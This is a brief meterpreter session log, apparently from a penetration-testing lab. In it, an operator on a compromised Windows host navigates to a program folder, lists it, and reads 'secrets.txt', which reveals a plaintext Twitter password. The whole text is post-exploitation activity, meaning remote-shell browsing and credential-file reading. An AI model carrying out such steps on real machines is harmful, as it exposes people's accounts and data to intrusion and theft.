 ------------
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt  35            20
21-07-30 08:44:27 +0100
meterpreter >
meterpreter > \
meterpreter >
meterpreter > cd /"Program Files (x86)/"Windows Multimedia Platform"
[-] Parse error: Unmatched quote: "cd /\"Program Files (x86)/\"Windows Multimedi
a Platform\""
meterpreter > cd /"Program Files (x86)"/"Windows Multimedia Platform"
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Multimedia Platform
===========================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  35     fil   2021-07-30 08:44:27 +0100  secrets.txt
100666/rw-rw-rw-  40432  fil   2018-09-15 08:12:04 +0100  sqmapi.dll
meterpreter > cat secrets.txt
My Twitter password is KDSvbsw3849!meterpreter >